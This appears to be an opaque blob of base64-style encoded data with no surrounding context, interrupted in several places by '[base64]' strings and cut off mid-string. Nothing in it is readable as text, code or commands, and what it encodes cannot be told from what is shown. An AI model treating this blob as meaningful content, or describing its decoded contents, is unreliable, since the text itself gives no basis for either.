3DqcOkEcOpw5DCkcKwwovCn8OMw4HChcOOWcOLwqzDsm5+D2LCuMKkw6/[base64]/CpwoqUMKZwpI0woVzOXHDtnDCo8KBwpzCksKGwq/Du15Ow73CoDwzw4RiRUswM8O0V8KgZ8OLwpnDusO2w6PCtcKJXFsUw54aOcKwwrPClU8VUMOmcMO7ZMOYwprDksOiw6/[base64]/[base64]/wpfCs8KAP8Kxw7oIw6gzYsObcWzCssOxwpJ9w6/Cp8K3w7zDr8O7FRDDk8KIIBPCi3vCgXPCoMKhw54HYsOsdmZgKgx+Kk4qwoHCtC4bw4/Dp2fDqMOfwrccw4vDqHMSJB/[base64]/HcORb8Kkw4MVIFBywpNOLUXDiB/CocKRw7ggw5kSwoI8B3bChsKgJzZkw4nDgcK2wrR1wrLDmMODwooaUSp/woQXw5zCtcKNe8OOwq53QsKzw6V4LMOGw5pqOxHCmEnCixbCgMKIUcKuwqPDiBxXwpRKw7Vhw4xEw4ldwodWwoUZw6/CoBrChGXDhhrCswdDwr9MGsKpwoRsdRoHLnMEwpY6w7UUw7TClRdGN8OjX8KSf8OXw77CinocS8OQwofCmcOhw6/Cv8KJworDnCVdwpw0EiPCv8Kuw4ZaIMKbWU1LwqY0ZcOiw4zCpWUOw7rCvGnDgcKGw6gZDRDDhMKUwo8BbibDucOhAsOsbsOhw44Ew7JhLhPDn8O9fsOgIsOwIWHDq1UOw7PCncOhOVPChWTCtCllw6nCuDEbKMOCO8OMwrTCvkMtwo/Dp23DqiLCiUfDsAXChRrDkMKLwogLRsKwf3nDrhXDocOgR8Obf3zDv2TCr3rDqnLCmsOKDxhDw6x1w7DDvcKnw4TDt0HCgcO4w4/CgcOYJAvCszXCvMOIKMK6LMKRfsO5I8KWw4rCqsKCw5hdLBrCuR/Ch8KeacKQwojClsOqN2I+QcOaw65pcyM4wpI4NRDCgMOHLMKQwpsncsKhw6EYw5TDkcKXw7rDtMOSwrvDq8KFRFnDug0KwoDDtzPDq1XCg8KYB8Oiw5M0OMO1w4RxeMKcw7osZ20twohIwqjDkMKhw6vDqMKGawkHaMODwprChHXCk8ObZMK5wpHDrMOmwq/CrjbDpMOFwrFJOMOkDXEPM8OKHUbCkHU2SMOhG8Kcwq15HcOmwpzChycDfXwBw7F2wo/Di8ONw4vCtcKiYCtzYcKkw5UOwofCrnlrb8KAwp3DqsOQHjZ6HcOiw4BDw53CkMKXJ17CnmrCu8KTw45fw5nDh8KlfsKZPADDsMOdDUzCmcO7wozChMKQwpxow7DCsMKoSMKlacKrT3rCnsOYVsOqw4kaRl9QwqDDp8OYOVMgIsOew7w8wqLCuMO/DMOHw6pxw7gtfldlw6hPw5hMATRmw7ARwo/CucKkwp/[base64]/Dt8OLfXbDjFnDp8KMDcOFwrESw7DCi8Ojw6XCp8KvOmHDqsK5XXHDnsKwwoTCp8KeB07CgsKqfcKJwrUuw6DCscKVTRfChCVgaMK3wp/Cpx7Cn0xdTHjDpsKPXmfDpifCu8KyB3QnMHDCpgTCk8KBIDPCqAfDuMO2b8Oaw4Ixw63DhMOLwpRIw7jDtwl+wqHCvUzCnBnDt8Oxw4oFcTLCisKaw5jCmRbDrcK9A8KDwpQUKsOwGWHCmcK3wpLDtVvDrEV4w4J6Em4PXkE+wp4/wojCs0FXHsK8w59hccKkw6fCqcO0wrrDqglOwqQIw5wPw6lMczTDhTALL8KqwrHDhQzDmShVD1LCqMOyGsOGw6bDkHbCqyhfw4MdwpLCiw/DtQ/Cs8O9FcK6wrIQOkjCscOyEcKbTsKrRcO6fMOXE8O5w4XCllxqw6cNfm0LwoVUwpA+a104JsKQMMO0w7DCgcK0CGrDo2tQRC7ClQ3CsGTDvcOYesK7f3/DsTgbYcKVwp/DrcKPw5wVCWtJwo1BYn/DnjVawq8Cw5tGworCiiPDmMOfwovDul3DgUkZwo7DhMKbJsOoMFfCpsKnwqJjw6rChWoJDsOTRMKzwoE5w7Mowr8CMcKWYgI6wqvDjcKlw4rCu2/[base64]/wp3DosOtJMOLw5HDhcOfw67Dn1cDw4LCuTTCoj3CgQ1Nw7sjw7PDgsOOwrLDr8OdOMKOw7/CmcOBwpDDvlBaWRXDpcOFdMKWwqRSISU7w5kTVFLDhsOIwqvDq8OsPwfCuzTDozPCq8OMwr1bRjPDssKWw6pjwobCkFs6P8O+w5xQGUDDt1J+w6zCtsOBYMORbsKXw7lCEMOyw5/CtMOhw55kMcK0wpXDjFt9GcKiwq/CnGHCksKRS1cXZsODDsKVw4wxLsOUwoIxcXw+w5MPwoIlwoXCpSHDqMK9Nmp9w5cCw7IEwp0cw6ZDM8OwSMKkTcOAwo8uw40qwrbDomdZwo90w5fCrArCqgMoXDhLw4NKEMKKwp/[base64]/CnicDZG8cbhA4w4JDZMOJw5zDmjnDgmvCkWkdAsOHD8Kkw6HDnMKXWU7DjsKOAWTDgsOfKsOSDyFtFMOQwonDpMKWwrTCuyHDkMOXHcOWw5nDscKseMK0G8K3w4tbEnABwpDCm1/CrsO1aGDDqHnCt00Yw4LDoBNOO8KGwpbCjlrCowtuw5IQwqzDlWbCuBnClUPDoMKVTMORwpZPfMOUZVHCvsO2w5/[base64]/[base64]/CvinChcOPdnVDccOCIcONwpwgwobCpsKqPkhew4bDhnRbwpgeYsODKxQQZ1U/V8KEw63Do8OVwrzCmcOlw48EwrpfSTrDo8OZSUTClBx3wrF+QMKAwrbCi8Oaw7nDgMOrw5cdwpUBw6/CmMKbNcO+wq7DtUlGWW/CgcKfw69zw4gjwq0ewqnDqQYiQzxhIkRRYsOcDMKCc8KfwoTCl8KrQ8OawpJow5J3w78UBx/[base64]/Dk8OqIsKbwoF/[base64]/Dhl0eK0HDjcOYwqdtDljDhH1JPHIkwq1QwqjCmQZLfsK+w7l7YsKePDkvw5gpSsKKw68uwqJJBkhrYMORwoVqVEfCrcK8BsOQw4UDHcO/wqs3c2bDo0DClQXDliTDni1uw44zBcO5wqk0w54FQEXCncO7IsKSw7/DswDDkAlew53DsSrDmHLCv8K/w4bCgDRAU3fCqsOLwoMlw4hnU8K/IG/DpsKCwrfDjQYNA0TDusOmw6wtM1zCq8Ovw7lmw7fCoMOyZn1dZ8K4w5BtwpTDvsO/YsKow7/Cu8Kbw6BdXztCwpzCjg/ClMOIw7HDvMKHcsKNwqDCijkswoLCtngFwpLCvncswoouwr3DgXMYwoomw4/CrMOCeTPDh3/ChyPCigcbwrjDtlDDpAbDhUbCusO3w6HDskQJV8OnworCgCtGwrHDmDfCjw/DlsK0T8Krb3/[base64]/Cu8OtdzvChVccAl0BwrNswoTCq8OJfklgw6U5bk0VZVJOOjrDusKGwrbDtlXDi3ptNDdlwprDtGbDqUbDn8KcKWHCr8KxSQHDvcKDaQNYPCZ2WX9mMhXDpGx3w6gfwooIEcOSUMKewozCrh1MNsO/GmXCtsKiwqzClsOvwpTDssO2w5DDhTnDsMKmFcKrwqdRw6PCo2zDlEPDh30Fwp1pFMOiVl7DgMK2w6ptbcK6PmDClhIEw5/DlcObUcKBw5NtGMOCwoBZZMKEw7FhVsKhOMK6PS41w5HDqizCs8KTN8OpwonDv8Kmwppowp7DqELCisKzw5PCvlPCpcKgwqFmwpvDkBxCwr9mHCDCoMKAwoXCuT1PRsOqX8KaARhgOUHDgcKHwr/[base64]/aC7Dr0c9w5vCoQbDjMOwGsOpMzhXw4rChwUXw7B5DMKMMFbDpcKBw5s+wqnCl8KFCcO1w7EQacKEBcO9wqQJw65nwrrDssOLwqt8w4/Cl8KFwrzDocKDGsOhw6w7T1BpU8KpVyfCkWPCpQHDksK+YGMKwqtlw7M7w77ClAxjw4/[base64]/wpdLLjkbwpnDgGzDjcKVbcOqwq3DqnPDu8Osw6zCkkQtw7nCiEbDhMO1w7YiQMKSbsOIwrDCvH5sJcKuw48eIsO0w6lOwqdiB0Rcw7/CjcK0wpM0UMOKw7bCpjJhb8Kzw6wgCcKPwrhJIMOPwoXCgknCnMOSQMO5NFvDuRgww7TCvm/DmXgww51lShFAXBZ1w7hnTh5ew67DrhFwLsOZZ8KXJhtNFD/DqMKpwoBqw4LDjF4wwonCkARNC8KtZMK2R3rClk/Cp8KsEMKLwq/CvMOfMcKgDsKfLQY8w4FZwpTCrC5oWcO/wp4ywq3Cu8K0LzHDqcOow65gDVTCtzlKwpLDgg7DtcOmC8KkccORKsKeHQHDt2kZO8KRdsOrwojDi2lNEsOAw6NwMlzDosOrwpDCg8KtD18yw5nCmn/DnEAYw6YqwohewrfCpU4Rwpsvw7FUw5zCusOQwolcFBdXH3ItWHHCuWDCksOEwoVNw6FhV8Otwqxnex5Zw74Kw4/DvMKewpRzPW/DocK+BMKfXcKgw6zCpMO/AknDgTowJMK3S8OrwqnDvV4ALXskPMOjd8KEBcKKwqt3wq/CnMKtLz/ChMKZwr4SwqJRw5LDl1hSw4tCVSsRwoHDgEMBfFQ7wqfChggdTmHDhsOSfzDDv8Oywqo2w5tQfsO9IRh5ZsKMP3Jiw6V8w74Ew5jDp8OSwoIFNS12wpVeBMObwpfCoW17CitOw7I2FnTCtMOIwppEwrIKwoTDvcKww5lvwpdBwqrDhcKBw6bDqG/DlsKNTQJGKGZpwrR+wrtNU8OQw7zDk1oBZx3DmMKUwr5QwrEsX8Ktw6V0WEHCnB5nwq8GwrjCpwLDuw0Mw4XDh1fCkyzCpsObw5kNNgMKw4ViOcO9IcKGw6zCjGjClj/CqBzDtcOaw6zDhsK7WMOvMsOxw6ZdwpwWC3NoacOcVcO3wrgQZXI9KBIPV8KwZHt9DjzChsKew558wr4aVg7DgMKAJ8O8MMKCwrnCtsKdA3c1w4DCvlN1wphPFMK2ZsKtwoPDuVDCscOvbsKnwqFCVF/DhcOZw6pPw5YHw4bCvsOLScK6cnEMZ8Krw5HDp8OOwoZMXMOvw4nCrcK6SnJPRMKww4Enw6MBacK7wokJw5M4AsO5w60TwpxBLMOLwrttw4LDsyzCr1/CucKpwrM9wpHDuR3DuW1adMKyw7ZOwoPCn8K0w4TCm3zDjMKNw6lWZArCkcOhw5bCgl/[base64]/aBYqFCHCp8KyNzx6W8KxeBAgwotNLi0va1JgMSU5w6vChsKsworDsVHDngdpwpskw5fCo3zCmsOLw7htASAOesOyw4vDmWdgw53CsMK2ZVLDg8KmMsKJwrJUwqrDoWddSjYpBn/CvGpBIcOfwqUcw65nwqJowpzCs8Oaw7VTVlMMOsKhw5USL8KEYMOKMxjDvmcJw53Ch2nCnsK7T0zDrMOmwpvCiFU/wpbCp8KSUMOjwrjDiU8bLAzCvsKRw7zCjMK0OHd2ZBcsUMKowrjCjMKtw7DChUrDkADDqMK9wpbDkHhoacKySMOlYk0MU8OBw7xhw4AJECrDpMO+QGFnBMK2wpbCpzRZwqplNncSfG7Cjz/ChsKhw63CssOKEQnDj8KZw4/Du8Kodg94LWHCm8ORaFXCjl0Lwqdxw4dzMU/Dk8Ouw4N0GUlrLMOjw5hrOMK6w55qbFkmGDzDtQAZBcOqwqtCwpPCr2TChMOwwpF/RMKXYX1VKlElwr3Dm8ORXsOtwpHDgj9lZm/[base64]/woTDpsOjw77Dq8Oow4jDlMK2w6bDkcKEw6RAw6d9LsOxMcKnw5Zxwr/CuiltdEcfNsKnPyRRPsOROxrCtmVJWggnwofClcOIw4bCnMKdLMO2JcKKV1Riw60lwpLCoVphacKMTwLDgHDCocOxIjHChsKUNcOxVyl8H8K+DsOqPlzDuCF4wo4wwpEnVsK/w7rCpcKYw5/Cv8ODwoovwo1Iw6HCtVjDisONwqPCjD7CksKxwrIqRsO2DxPCksKMUsKfV8OXw7fDuQzDt8KkasK1Xhgkw6LDrMKUw74jAcKNw7/CnE3DkMKqYcOaw5J2w73Dt8Osw73CqHIHwpEDwovDscO8YMO1w57Cj8K4E8KDCAsiw4N9w4IEwrTDuDnDssOeMWsFw4vDpsKlUBMkw4/CkMOjw6gnwp/DiMOXw4PDnCtMXn7CryRKwpzDv8O6EhDCtMOPSsKwBcOVwrTDm096wrXCmEoZHV/Di8OPdmNVXRFcwpBcw5xxOcKldcK8fRQGHi/Cr8KjUCwAw4siw5BsKMOvUXAywo3DnR9rw7/Dv1YEwrDCoMKFW1BXFVdBByE/wqrDksOMwoBwwqzDu0DDocKiGsKXdVvDmcKcJ8KYwqLCrEDCtMOEEMOrR3HCgWPDmcOiHHbCuBzDvcKPZsK8KFEnVllIeWjCjsKJw40twqt4NhFOw5HCusK5w77DhsKLw4TCpg8hCsOBJ1jDhQtEwpzCkMOKTsOPwp/DmgvDk8Ktwrd6A8KZwq3DqMOrTSUWdsKWwr7DoWFdMh9zw7DCiMONw74Kb27CqsKxw4zCu8OqwqPDnmwjw7VXwq3DlQLDscK7el9xeWQ5w7gZIsKxw6wpIn7DrcOPw5vDkAF4B8K8PMOcw71/[base64]/w7bClsK+A0dlwpV2w7E7GMK5DsO/w5bCj2REw47DmDJIw7vDinvCph0Nw4EEa8O9YMKcwoI8BDnDlz4ZAcKHIXnCn8KOw4BQw41bw74xw5nDisOMw6vCjkLDlHFcJ8ONTGdsbk3DoVNTwovCrTPCh8OtNBghw5wfJBgEwoLCvMOOBlTClVQOS8K+NsKoUcK3UsObw4hFwp7Coj9XHG/DnnbDlEDCmSFmVsKhwptqFsOKIGohwr3Dh8KlE3VKIMOZB8KPwqLCmTjCliweLFtXwp3ChG/DhW/[base64]/ClkkpFCrCm8K1axh1w6YtwoYYw4ZjcCA1w68+bhHDoTDDqX8IwoDDosK1w4FPw4HCs8KnfWgaDMK9TMO1w7wwU8OnwoBQOn4jw7TDmyImGcO9W8K8M8OGwoIMTcOww6HCpQMmGwECdsOgGsOTw5EpM0TDulJ9DMONwp3CkgLDuDl/[base64]/DjDjCtcK9asKaTUJ3PBQwVcKQw7bCrXHDucKFUcO6w6fDnSnDkcOEw4siw4cpw7wnNcKMKBLCt8Kjw6TDksOWw7cGw5J8AgDCj1M/Q8KNw4vCnH3DpMOod8OgLcKpw7hkw6/DuQrDnHB+YsKoBcOnL001PsKoZ8O0wr4ENsOPfkDDgsONw6fCqsONNk3DmhJSYcKjdkLDqsOJwpQKw6ZgfjspfsKpeMKuw5/CusODw4PCjMO0wpXCp3nDqsKEw5J3Mh/CkGHCkcK4QsOIw43DrCN2wrbDtiZUw6nDvXTDnVYFR8OAw5EGw4h2woDCscO5w5vDpmtgQAjDlMOMXEBkfMKNw4QRMU3CisKfwpPCrR17w50cYks/wo0Fw4TCi8Klwp0jwpTCq8OHwrNfwo4Tw4pjfEfDsAhwYxdbw4p8fypfX8KQw6bDkFMqMXVkw7HDjsOaATkAJl8/[base64]/CpcOYw7lKwpRGw7vDisO3w7s2a1vCvns9w6ckw5jDj8O2woUNEHFCwqpvw5LDqVXCkcOMw7x5wrlWwp5bcMOAwrfDr19Owr1kMWQQw4XDrGDCqAgpw6A/[base64]/w5/DkcO8UMKtGcOYYWVtRy3Dn8KBYxbCpMK0w4nCv8OcQQrCoAEuK8KDC0PCo8O/w5UgNsKiw6FsF8KHJcKyw6zDo8Kbwq/Cq8O5w4R9RsK9woQsAysmwr3CisOXIRFBbFNowpYywrFvfsKQIMKbw45zD8KxwoEWw5xRwqbCvWgGw5Rqw6kWPmg7wqjCtVZmFsOnw7Byw6QRw7dxd8OYw5rDtMKww5p2W8OMI3XDpALDgcO6wr7Din/CpRDDicKrwq7CnRTDomXDqFvDqcKJwqTCiMODEMKrw4U8McOGW8K8BsOKO8KRw5w0w4kfw6rDpMOpwodtO8Oww7zDmBEwYMKXw5dJwoclw79vw61IaMKrDsOTKcO4NQ8KTEZ3QiLCrQ/Ds8K7VcOYwrFiMC4ResKEwoTCugrDsWBjPMK7w63Cm8OVw7XDs8KlDsK/[base64]/CncOLYsOWw49vw4YUwqrCiAEpE33CuWLCsMKOw7rCqXTDs2gYbgBhOMKwwq1hwp/DqcOqwoXDu0TDuAJOw5FEcsK0wpPCnMKaw77ClkZpwqIDasKIwrHCpMK6Rnpnw4MOLsONJcOmw7ofTQbDtHgCw53Cp8KOXF8veDbCi8OPC8KMwrrDmcK/[base64]/[base64]/CqTvDtCo7U0HCoMOjDcKwwqVww4EIYMONwqjDtV3DgR1ewpMNbsOMAcKrwobDnkNdwqh6YBHDrsKDw6zDvW3DrcOtwqpxw44SUX/[base64]/DukbCncK1wpMywp7CjQ55XxA9csOOw7UEwo/[base64]/w5MkIMOawq/[base64]/DlQ/Cs33ClcK8wo/DhQZiWlEMw5JpLT7DvgthwoEIMsKew5LDtnfCksO8w6lrwprCt8KEYsKzJWnCt8Onw5/Do8OGUcO2w5PCj8K4w5EvwrEhwqlNwrfCl8Oww7kKwpbDu8Krw7/CjwJqGMOpZMOQUm/CmksXw43CvlYAw4TDjhFIwrcZw4rCsSvCoERVDMKywpYUN8OqIsOuEMOPwpQAw4fDtDrCucOAHGYXPQzDv2/[base64]/DrSjCscODOzrCjxnDhcKNw49AEMKlJGcBw7HCtjzDmTLDq8KEWcOfwonCph0UaCPCkC7DhXjChhwlUgvCtsOjwqkQw5PDgcKVfx7CtTVCHmnDjMKOwr7DolDDoMO9ORbDkcOiH3hDw6lHw4/Do8KwQkTCoMOPBRdEccKDPwHDvCjDscKuM0zCqhUaP8KJwr/CpMKUcMOqw6fCnAVrwp9JwrllOX3CiMOrA8KhwrICAHN3KhBfJcKfLCFFFg/[base64]/Di8KJICXDvsO4FyAiYMKDw5nCtsO/wqzCpB/DssOIE17Dm8Kqw5Iqw7jCogjCn8OZK8Osw4k7eV8zwqPCoDtHQB7DiCQbQg0Qw7hZw6TDnsOcw60FEiI7JDY/[base64]/Ci0ZYw7JrKiFjw4jCgcOWCGfDrsK2DMOiacKqQsOCw6PCr1vDmsKhDsOBElvDpiLCo8K5wr3Cjws1T8O8w58oPSthIhDCkkRiKcK/w5sCwpcOUEjCgETCtHYdwrVBw4nDhcOjw4bDoMO8AhJfwrMzJsOHbw0XVg/ClGYcXgwIw48RI0YSQ3B2PlNQHGwnw7kHVl3CqcOsCcOzwqXDiVPDnsO6DMK7IF8iw43Cg8KBZ0ZTwoQyNMKdwqvCoVDDs8KWVVfCkcKxw5jCscOYw70Aw4HCpMONUm0Iw6/[base64]/DnnoXXH3CqMOXw4fCiMOtwrjCoBZKwqvDjMOsw6lnw40uw5wpKkhnw67CnsKLQy7CosOkRBHDkkHDgMOLCEphwqkGwoxdw6s1w4zDvSsYw5koGcOww7FrwrvDvC9LbsOMwpTDpMOkAcOPeBl0bXkSfzfCmcK/QMOyNsOVw7M1SsOwLMOdXMKrCcKmwovCuQ7DoRtTRwbDtcKHUSnCm8K1w5fCmsKFYRPDgMO9KR0BfXPDuDd3worCs8OzY8OSdMKBw7rDrTDDnTNlw6LCvsKGIhDDs0AmcDDCqGkdIz1PXVbCmXtYwoJBwos5KClkw7x7KcKDesKKK8OpwrHCqsKPwrLCqn/CnBVuw7Fzw6kRMTvCsE7Cq2sBF8Opw7kKeWfCnsOxRMKwNMKhEsKzCsOfw7fDnWLCjUzDuVdAMsKGX8O/HcOUw48lJRJ5w5oBfRpuesOiaBIeKMKUVFofwrTCqUwDNjVgLMOmwp85EF7DusOqD8O4wpPDshcORMOPw49nQsO6IBBPwpRWTxXDj8OPSsO7wrzDlWfDjRIiw79wfcK3w63CpGxcAMKZwqhqL8Oow4pAwq3CusKZDjvCocK9QE3DgikPw4sRdMKCCsOdPcKowpAWwo/CtGJzw78vw5suw4Mxw5lfWsK7ZkxVwq8/wrVUChjCg8OWw6rDhS8/w7tybcO5w5bDv8OzUiwsw6XCqUTClwfDosK1Yzo7wp/ClkNHw4/[base64]/DulgWcMO2a8OZU8K0C8KHSBnCtU7DrMOOH8KWBlbCoX7DucKVEcOzw5tnWcKkdcKjw5nCtsOcwqsMecOowoHDvD/CvsOOwrjDr8OEEWYOMSzDu03DuygjAcKkIRTCrsKBw6sTPgtdw4TCvsKQfGnDpl5zwrbCsShtasOtdsOGw4B6wqlUTlc4wqLCiBDCqcOFLWsMQjsBBWDCqMO/XjnDmSjClEYyG8OBw5TCnsKLIxt7wqsowqHCtj4lVGjCiz0zwqpqwrVfVkFhN8Ovwq/CtMKWwodfw73Dl8KJbAHCicOjwrJkwqfCl3HCq8OqNDjCscKUw5NRw5QcwrnDtsKSw5Acw4rClmjDp8OUwpJPKxTClsK2ZCjDpHwoUm/CncOYC8KQfcONw5RDBMK0w4BYbmxdIWjDtjAzHRZ5w7p9UBU/YSMlMkMmw7Mew5ojwqIUwpnCkDtFw4gOw4tREcOKw4MlJMKYLcOow4F3w4tzOk1lwopFIsKqw45Jw5XDmUVgw4xMZMKVeytpw4DCt8OsfcOQwqYuAB4EU8KpblHDnjFfw6nDo8OwBF7CpjbCgcOWDsKQXsKLesOIwr/DnmATwr1DwqTDjijDgcO4O8Kyw4/Dk8OTw59VwoNAw4cVCBvChMK3JcKkGcOpdl7DnwTCusK3w57CrGwJw44Cw57DncONw7Vaw7TChcOfecKJXMO8JMKvFWDDl2BIwpLCt09US27ClcO3XCV/[base64]/Cq8Kfw7HDuMOjwoLDm8OnMcO6w5EBw5NYIMK/[base64]/CoMOnw4xRJmBhL8Onwp41BsOYwpjDrsOBWh7DkMO5ccOzwoXCmMKYaMKgFzogcCbDjcOLW8KnIWhIw47Ciw0FPMO5OFNGwpnDqcOvT3PCr8KOw5RNF8KsccOlwqZRw7clTcOIw4EBHAJbRy9ZQn3CvcKDIsKZbHbDlMK3NsKqGyAhwo/Dv8OBTMOfdC/[base64]/[base64]/cEXCmsKtw6HCiSTDpC4qZsKZw4Zuw5DDpiM5wozCnVh0cMOFw5R6w4Bcw654H8KSY8KYDMOeZcK0w7kKwpcFw7QkWcOTL8OgD8Ovw4DCrMKuwoLDnidXw7zCrUQ4GcKwSMKWeMK8UcOEDDhRe8OXw5DDrcOpwo/Cg8KzfXZUWMKTQFt/wrvDv8KzwovCp8KhQ8O7DxhuZiMFUWd5ecOAQMKXwqTCgMKqwpkVwpDClMOIw5k/RcO3c8KNXsOcw45gw6vCk8Olw6zDhMKyw6IhGVPDuV3CpcOzCnHDvcKwwojDlTjDghfCm8O/wq8kBcO1V8Kiw5/Cr3jDhy5LwrnDg8KPRcO7w5HDhMO8w6ElEcKow7XCo8OKcsOxw4VYMcKjLV3DjcKHwpDCnRtNwqbDtsKFXBjDuVnDrMOAw45lw4U5AMKAw5BhJMOCXxvCmsKPKQ7DoUrDr155fsOjNU/Dq2vDtAbCk0vDhHPDlkdQVcKFSsOHwqbDvMOvw57CngHCmRLDv0bCmsOmw59HDE7DmxLCoUjCs8KEAcKrw7Jlwplwb8KFLzJCw7kHDUN2w73DmcOhQ8K6VwrDtV3DtMO9wqLCvHVbwqfCqCnDqFYHRwHDs0d/IAXDqcO2CcOmw4cWw6k1w5QpVhlFJnrCicK1w43CtGVew7nDsTjDmRXDmsKtw5gOdF8FdsKqw6/DhcKlU8Osw6NuwrIHw4RFBcKLwrZkw5EdwoVBJsOMFSNHaMKuw5sVwprDrMOfwqEDw4PDl0rDjizCpcOTLlRNI8K+VsKaPG8Sw5p7wq8Vw5MWwo5ww7rCvSnDi8OXNMK6wohAw4fCksK7dcKDw47DqBFaYg7DmBfCrsK/G8OqP8O/Pztpw4EAw4rDrnEBwr/DkkhnasKmTEbCrMOOAsOwfSthS8O1w6cYwqI2w4fDk0HCg0dowocHPWPCk8OHw7vDrsKiw5k+aD5cw6hVwojDgMOzw78gwqEfwrfCmAIaw7Nsw490w405w6hiw5HCnsKqBFnDpk9owrB0b1g8wpnCocKVCsKuDTnDvsKNPMKywqDDgcOABcOqw5DCjsOAwo18w4E/PcKmw5QPwp4EWGl+a3xSKMKQJm3CocKgUMOuacODw40Jw4Iselk3PcOIwrbCi3w1KsKGwqbCncKZwrvCnyoDwrXChmt0wqEzw7luw7TDpsKpwrsAdMKsE2QLSjfDgjwvw6MFOUNAw5HCkMKRw7rComEkw7TDu8ORez/[base64]/[base64]/DWPCvsKqPlQdw4opUDxXwqNaQG3CqUPDiQIfaMO0c8KLwrPDh0HDvcKIwozDkVnDrlHDuVjCvcKSw7duw6Q6DEoOfsOLwrXCq2/Ch8OowoHCpRZdGW13VzrDmmdPw4HDvARIwpxMC1bCgsKSw77DkMOwfHDCpgPChcKqEMO1JUgqwrnDo8OpwoPCqS0vAsOxGMOdwpvCgl/CtzjDq0rCtDLCiB4mDsK5K1R4OAM7wppdJ8ONw6onF8KMbBRlSEfDqD3CoMOkAhbCtAQ/[base64]/Chx1cwqAaDSEXI3t6w4kSWcKPwrPDnELCusOtCULDgA7ChSfCgVxwV0Mmaycuw4heVcK6e8ODw7tBXF3ChsO7w57CkjbCmMOcEgViLxnDusKQwoY6w6Y0wqzDimVJU8KOTsKFUVvCmVgUwrDDvcOewp4pwrlrPsOnw5FfwposwrBGEsKfw4nCu8KXCsOZVn/CgBU5wq7CjDbCssKbw7UVQ8Kkw6DDhycPMGLDviRCG2LDuUVSwoTCi8OHw444Eg9MXcOcw5/Dv8KXXsKZw74JwrQgbsOawpgldsKmMGgzElRlw5PDrMOzwrPCj8KhbDI0w7MuX8KWcxXCqm7CusKwwpcLCEElwpR/w61wGcO9A8Oow7c5fk9lXz7Cp8OURcOVXcKsDsKnw64+wqJWwoHCucK4w7o8fHTCj8K/w5UQBULCu8Ocw6PCl8OPwrFWwqNeAE/DtgvCqSLCgcOyw7nCuSIjXcKrworDgVhoJjfCngY4wqN9VMK4d3dqRU3DhXlFw7BjwpDDiQbDgFkTwotaDVTCs3vCrMO3wpdDd13CkMKewqfCjsKkw4gldcOXUhbDrsOpNwFtw708XztLQ8OmLsOUH0HDuj8kfk/CvG9Ww6FOI0LDssKmLcOewpfDuHLCosOCw7XCkMKWCyIbwr/[base64]/CmcOKEsKhwoLDt3E8M2rDqSLCksO0w4xwEsOMKsK4wp9Nw5l3RQrCtcOiFcOaNx12wqXDuExmw71+XkTCvwpyw4pywrJ1w7UgYB3CmAnChcO0w7bCusOsw7zCgGnChMOJwrBaw5ZBw6sQY8O4TcKeecOFfhLDl8O8w4jDt1nDqcKAwooow5bCmFvDrcKrwo/DvsO0wpXCnMOudMKRMcOfexg1wp8Ow6lRCFTCjX/CoGfCh8OJw7QKRMOSZ39Qwq1DHsOvPCAYwoLCrcKOw6TCgMK+w7YhZMK+wp7DoQPCk8ORb8OMHzjCoMOaXxDCrsKkw41Bwo/DkMO/[base64]/w7MybsO2wqDCmsKVVSzCvUdJwp/CjXR0wq5FQXXDh3vCuMKiw5fDgGDCrRbDpRZjUsKawqnCicK7w5XChThiw4bDh8OLbAvCvsOUw4/DvcOjeBUJwozCu0goF1UXw7LDpMONw4zCnEdLMFzDlRnDh8KzWcKGAlBzwrDDpsO/[base64]/wojChA3Dmng/wqR8wpbDmcK0w55Fw5bCmcK0Wgkww5cXMsKnZADCoMONDMKTeW5Uw5jDmFHCrcKOUz4XH8KWw7XDrDkAw4HDscOVw4wNwrjCoQd4MsKFZMOYEErDhcKzV2RywpwEXMOPG2PDlH5twrEfwrExw4t6fh3CrBDCvXbDpwbDp2/Cm8OjKSFTUAEhwqnDlkYuwrrCsMOHw6dXwqHDvMO8WGocw65UwrhQcMKWK3TCkR7Dt8K/fnFPEVbDrMK2UDnCrFMhw4Rjw4Y7JQMbZGfCoMK/dSTCqMKBFcOoN8OZw7AOb8K+dAUVw6nDrC3DtR44w64ZegdOwqkzwojDunHDtjI7V2Z7w6TDvsKow64iwoFiP8K/wqY6wpLCisOgw7rDmQvDhcKYw6jCu3wTNDjCkcOfw7dfecOqw6JewrDCkiRDwrZYTE56NcOEwrBewr/CucKewoo+cMKQe8Oed8K1YlNBw5cPw5LCksOdwqvCjkDCvmdQZmFow5/CkgMMwr9bFMObwoZbZMOtGgByd1gVcsK/wpnCiSETF8KWwpFeV8O+AMKCwqDDnXoKw7PCrsKZwoFMw7wbfcOvwqzCniLCr8K8wr/DssOSZcKyUgnDhzPCphPDq8KZwpPCh8Klw5sYwosKwq/DkGTCmcKtwo3Co07Cv8O/DxFhwqkJw6UyCcKKwrgOIMKPw6rDjgnCjHjDkGoKw412wojDhhTDksKWesOVwqrCpsOSw5EOKjTDigANwp11w4xtwq52wrlUBcK4QDnDrMOUw5TCqsK/SGB5wrZdXGtaw6DDiEbCsWAYUcOTMX3DqkPDjMKaw4/DrAkWw6zCmMKIw60IUMK8wqDDmyPDjEzCny4VwoLDiEDDhlsbBcOeMMK7wqPDsz/ChBbDp8KGw6UHw5xICMOWw7sbw5IvZcKEwoMAJcOQb3N5NcOpGMOYdwVgw5oVwpvCuMOswqNAwoLCpDbDszZMakzCrjHDhMKIw5p/woDCjw7CqDU6wqTCuMKCw53DrQwIwq7Dv3vCncKYb8Krw7XDoMKtwqHDnmkZwqhdwrfClsOWRsObwprCk2MQExIpFsKKwq1RZQgvwoVTasK2w6rCssOfBBHDn8Ojf8KMUcK8Jk4iwqDCjsKsaFHCpMKPJmTCtMOheMK2woR/fjPCoMK5w5fDo8O1cMKKw4wCw7toBhUwOU1Lw7vCvMO/Ql5mGsO0w5fCvcO/[base64]/w7RJw4wKwp5Pw5olCkNaw6M9X2gUbS7CrmoFw5zDmcK/w4fCn8KfUsKFD8Oww618w5hiclrCljYNbkIBwo/DplU3w6PDscKZw5Q3RQ92wozCqcKRZ13CvMK6KsKXLRTDrEYwCxbDgMKxTXFibsKZL3DDi8KJKsKIKy/CrzUxwozDlMK4GcONwojDojDCnsKSGGHClEEEw5FCwokcwr1pcsOCWE8ISDAyw5sBdhnDtcKaScOBwrXDgMKXwrxYAh7DmkXDpXlzcg3CssOlN8KqwrIPY8Kqd8KvVcKHwrs/WzgILRnDkMKUw71uw6bChMOUwqJywqNlw5gYB8K5w5RjQMOiw4JmHzTCokQTaj3DqEPCrBl/wq3CuQ7Ck8OIw7XCtiY2b8O7Sks1IMO7R8OKwq3Dj8ORw64Cw6LCqMOBTEzDk